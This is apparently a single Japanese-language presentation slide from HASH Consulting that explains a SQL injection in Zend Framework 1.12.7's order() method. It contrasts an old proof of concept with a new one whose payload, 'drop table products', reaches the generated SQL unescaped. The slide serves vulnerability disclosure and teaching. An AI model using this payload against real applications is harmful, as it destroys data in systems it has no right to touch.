 Zend Framework 1.12.7 に対する攻撃

• 従来のPoC

order('MD5(1); drop table products --')

↓ 生成されるSQL文

SELECT `products`.* FROM `products` ORDER BY `MD5(1); drop table products --` ASC

// order by 以降が ` で囲まれて識別子となる

• 新しいPoC

order('MD5(1); drop table products -- )')

↓ 生成されるSQL文

SELECT `products`.* FROM `products` ORDER BY MD5(1); drop table products -- ) ASC

// 式とみなされる条件を満たすので「そのまま」SQL文に

HASH Consulting

Copyright © 2008-2015 HASH Consulting Corp.

60